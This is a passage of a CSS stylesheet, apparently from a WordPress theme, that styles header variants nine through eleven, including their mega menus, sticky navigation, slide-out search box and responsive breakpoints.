.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
    margin-bottom: 0;
}

.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 13px;
    text-transform: none;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
    position: absolute;
    left: 0;
    bottom: 4px;
    width: 0;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
    width: 100%;
}

.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

body.admin-bar .wraper_header.style-one .wraper_header_main {
    top: 0;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {

    /* wraper_header_main */
    .wraper_header.style-nine .wraper_header_main .header_main_calltoaction {
        margin-left: 0;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {

    /* wraper_header_main */
    .wraper_header.style-nine .wraper_header_main .header_main_calltoaction {
        margin-left: 0;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {

    /* wraper_header_main */
    .wraper_header.style-nine .wraper_header_main .header_main_calltoaction {
        margin-left: 0;
    }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Ten
--------------------------------------------------------------*/
.wraper_header.style-ten {
    position: relative;
    z-index: 999;
    width: 100%;
    direction: initial;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
    /* wraper_header_top */
    /* wraper_header_main */
}

.wraper_header.style-ten .wraper_header_top {
    width: 100%;
}

.wraper_header.style-ten .wraper_header_top > .container {
    padding-top: 9px;
    padding-bottom: 0;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item {
    margin-bottom: 4px;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact {
    font-size: 0;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 18px;
    text-align: center;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 28px;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact > li:last-child,
.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact > li:only-child {
    margin-right: 0;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact > li span[class*='ti-'] {
    display: inline-block;
    vertical-align: middle;
    margin-top: -3px;
    margin-right: 8px;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact > li a {
    color: inherit;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-social {
    font-size: 0;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-social > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 17px;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-social > li:last-child,
.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-social > li:only-child {
    margin-right: 0;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-social > li > a {
    text-align: center;
    font-size: 14px;
    color: #fff;
    line-height: 28px;
}

.wraper_header.style-ten .wraper_header_main {
    width: 100%;
    /* RADIANTTHEMES MEGA MENU */
    /* STICKY MODE */
}

.wraper_header.style-ten .wraper_header_main > .container {
    padding-top: 20px;
    padding-bottom: 20px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-ten .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-ten .wraper_header_main .header_main .brand-logo {
    float: left;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-ten .wraper_header_main .header_main .brand-logo img {
    max-width: 103px;
}

.wraper_header.style-ten .wraper_header_main .header-responsive-nav {
    width: 30px;
    float: right;
    margin-top: 8px;
    margin-left: 20px;
    text-align: right;
    font-size: 25px;
    color: #333;
}

.wraper_header.style-ten .wraper_header_main .header_main_calltoaction {
    float: right;
    margin-left: 30px;
    text-align: center;
}

.wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn {
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
    padding: 7px 25px 7px 25px;
    border: none;
    border-radius: 0;
    font-weight: 400;
    font-size: 14px;
    color: #fff;
    line-height: 28px;
}

.wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn:last-child,
.wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn:only-child {
    margin-right: 0;
}

.wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn i {
    margin-left: 6px;
}

.wraper_header.style-ten .wraper_header_main .header_main_action {
    float: right;
    margin-top: 13px;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 30px;
    cursor: pointer;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li span[class*='ti-'] {
    font-size: 18px;
    line-height: 1;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder {
    position: relative;
    display: block;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box {
    position: absolute;
    top: -13px;
    right: -14px;
    z-index: 1;
    width: 30px;
    padding: 5px 5px 4px 12px;
    background-color: #f9f9f9;
    border: 3px rgba(0, 0, 0, 0.1) solid;
    border-radius: 35px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out 0.2s;
    -webkit-transition: all 0.4s ease-in-out 0.2s;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row {
    position: relative;
    display: block;
    padding-right: 30px;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type=search] {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 30px;
    padding: 0;
    margin: 0;
    background-color: transparent;
    border: none;
    font-size: 13px;
    border-radius: 0;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] {
    position: absolute;
    top: 0;
    width: 26px;
    height: 30px;
    background-color: transparent;
    border: none;
    font-size: 13px;
    border-radius: 0;
    text-align: center;
    font-size: 18px;
    line-height: 30px;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] span[class*='ti-'] {
    color: inherit;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:hover > .header-slideout-searchbar-box,
.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:focus > .header-slideout-searchbar-box {
    width: 200px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-ten .wraper_header_main .nav {
    float: right;
    margin-top: 9px;
    text-align: right;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] {
    display: block;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 45px;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 0 !important;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    padding-bottom: 5px;
    cursor: pointer;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: -15px;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 32px;
    padding-right: 32px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    display: inline-block;
    vertical-align: top;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: relative;
    bottom: -21px;
    content: " ";
    display: block;
    width: 0;
    height: 2px;
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    position: absolute;
    right: 30px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -8px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
    position: static;
}

.wraper_header.style-ten .wraper_header_main .rt-mega-menu {
    width: 700px;
    top: 100%;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
    width: 100%;
}

.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
    left: auto;
    right: 0;
}

.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul > .menu-item {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-left: 40px;
    border-right: 1px rgba(255, 255, 255, 0.1) solid;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
    border-right: none;
}

.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
    border-bottom: none;
}

.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 20px;
    text-transform: none;
    font-weight: 700;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
}

.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li {
    position: relative;
}

.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
    margin-bottom: 0;
}

.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 13px;
    text-transform: none;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
    position: absolute;
    left: 0;
    bottom: 4px;
    width: 0;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
    width: 100%;
}

.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-ten .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-ten .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    top: 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-ten .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-ten .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
    padding-top: 10px;
    padding-bottom: 10px;
}

.wraper_header.style-ten .is-sticky .wraper_header_main {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-ten .is-sticky .wraper_header_main > .container {
    padding-top: 10px;
    padding-bottom: 10px;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {

    /* wraper_header_top */
    .wraper_header.style-ten .wraper_header_top .header_top .header_top_item {
        text-align: center;
    }

}

/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {

    /* wraper_header_top */
    .wraper_header.style-ten .wraper_header_top .header_top .header_top_item {
        text-align: center;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {

    /* wraper_header_top */
    .wraper_header.style-ten .wraper_header_top .header_top .header_top_item {
        text-align: center;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {

    /* wraper_header_top */
    .wraper_header.style-ten .wraper_header_top .header_top .header_top_item {
        text-align: center;
    }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Eleven
--------------------------------------------------------------*/
.wraper_header.style-eleven {
    position: relative;
    z-index: 999;
    width: 100%;
    direction: initial;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
    /* wraper_header_top */
    /* wraper_header_main */
    /* wraper_header_nav */
}

.wraper_header.style-eleven .wraper_header_top {
    width: 100%;
}

.wraper_header.style-eleven .wraper_header_top > .container {
    padding-top: 10px;
    padding-bottom: 0;
}

.wraper_header.style-eleven .wraper_header_top .header_top {
    border-bottom: 1px rgba(0, 0, 0, 0.25) solid;
}

.wraper_header.style-eleven .wraper_header_top .header_top .header_top_item {
    margin-bottom: 10px;
}

.wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-note {
    margin-top: 8px;
    margin-bottom: 0;
    font-weight: 400;
    font-size: 14px;
    color: #333;
    line-height: 28px;
}

.wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-calltoaction {
    font-size: 0;
}

.wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-calltoaction .btn {
    display: inline-block;
    vertical-align: top;
    margin-right: 7px;
    padding: 7px 25px 6px 25px;
    border: none;
    border-radius: 0;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 14px;
    color: #fff;
    line-height: 28px;
    transform: skewX(-15deg);
    -webkit-transform: skewX(-15deg);
}

.wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-calltoaction .btn > .placeholder {
    display: block;
    transform: skewX(15deg);
    -webkit-transform: skewX(15deg);
}

.wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-calltoaction .btn > .placeholder i {
    margin-right: 6px;
}

.wraper_header.style-eleven .wraper_header_main {
    width: 100%;
}

.wraper_header.style-eleven .wraper_header_main > .container {
    padding-top: 20px;
    padding-bottom: 20px;
}

.wraper_header.style-eleven .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-eleven .wraper_header_main .header_main .brand-logo {
    float: left;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-eleven .wraper_header_main .header_main .brand-logo img {
    max-width: 135px;
}

.wraper_header.style-eleven .wraper_header_main .header_main .header-responsive-nav {
    width: 30px;
    float: right;
    margin-top: 15px;
    margin-left: 30px;
    text-align: right;
    font-size: 25px;
    color: #333;
    line-height: 1;
    cursor: pointer;
}

.wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact {
    float: right;
    font-size: 0;
}

.wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 30px;
    padding-left: 60px;
    text-align: left;
    font-weight: 400;
    font-size: 15px;
    color: #333;
    line-height: 28px;
}

.wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact > li:last-child,
.wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact > li:only-child {
    margin-right: 0;
}

.wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact > li span[class*='ti-'] {
    position: absolute;
    top: 7px;
    left: 0;
    z-index: 1;
    width: 44px;
    height: 44px;
    text-align: center;
    background-color: transparent;
    border: 2px rgba(0, 0, 0, 0.1) solid;
    border-radius: 50%;
    font-size: 20px;
    line-height: 40px;
}

.wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact > li strong {
    display: block;
}

.wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact > li a {
    color: inherit;
}

.wraper_header.style-eleven .wraper_header_nav {
    width: 100%;
}

.wraper_header.style-eleven .wraper_header_nav.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-eleven .wraper_header_nav.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    top: 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eleven .wraper_header_nav.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-eleven .wraper_header_nav > .container {
    padding-top: 0;
    padding-bottom: 0;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav {
    position: relative;
    /* RADIANTTHEMES MEGA MENU */
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav {
    float: left;
    text-align: left;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] {
    display: block;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 10px;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 0 !important;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    padding: 11px 25px 13px 25px;
    cursor: pointer;
    transform: skewX(-15deg);
    -webkit-transform: skewX(-15deg);
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: -15px;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 32px;
    padding-right: 32px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    display: inline-block;
    vertical-align: top;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: relative;
    bottom: -21px;
    content: " ";
    display: block;
    width: 0;
    height: 2px;
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
